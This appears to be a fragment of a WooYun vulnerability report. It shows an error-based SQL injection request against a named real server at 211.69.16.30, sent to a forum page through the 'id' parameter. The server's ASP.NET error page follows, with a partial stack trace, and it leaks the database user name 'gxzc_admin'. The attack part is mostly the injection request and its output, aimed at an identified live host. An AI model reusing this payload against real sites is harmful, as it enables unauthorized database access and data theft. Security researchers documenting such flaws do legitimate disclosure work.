 在将 nvarchar 值 'gxzc_a
211.69.16.30/dxyq/BBSDefault.aspx?id=1%27and%20user>0--
“/dxyq”应用程序中的服务器错误。
在将 nvarchar 值 'gxzc_admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'gxzc_admin' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'gxzc_admin' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean bre
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boo
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject s
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHand
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +153
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datata
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataRead
www.wooyun.org